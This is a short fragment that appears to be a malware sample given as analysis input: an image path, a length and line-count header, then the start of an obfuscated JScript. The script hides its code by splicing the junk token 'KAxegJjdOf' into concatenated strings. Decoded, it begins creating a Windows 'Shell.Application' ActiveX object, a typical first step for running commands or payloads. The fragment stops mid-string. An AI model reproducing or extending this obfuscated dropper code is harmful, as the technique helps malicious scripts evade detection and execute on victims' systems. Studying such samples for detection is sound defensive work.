 Input
length: 21021
lines: 877
'jKAxegJjdOfuKAxegJjdOfEKAxegJjdOfFKAxegJjdOfqKAxegJjdOfeKAxegJjdOfgKAxegJjdOfXodKAxegJjdOfwkKA'
+
'xegJjdOfnWtKAxegJjdOflKAxe'+
'gJjdOfpOKAxeg'+
'JjdOfvKAxegJjdOf ='+
' KAxegJjdOfnKAxeg'+
'JjdOfeKAxe'+
'gJjdOfw KAxegJjdOfAcKAxegJjdOftKAxe'+
'gJjdOfiKAxegJjdOfvKAx'+
'egJjdOfeXOKAxegJjdOfbjecKAxegJ'+
'jdOftKAxegJjdOf(KAxegJjdOf"sKAxegJ'+
'j'+
'dO'+
'fHKAxegJjdOfelKAxegJjdOflKAxegJjdOf.KAxegJjdOfaKAxegJjdOfPKAxegJjdOfPKAxegJjdOflKAxegJjd'+
'OfiKAxegJjdOfcAtKAxegJjdOfIKAxegJjd'+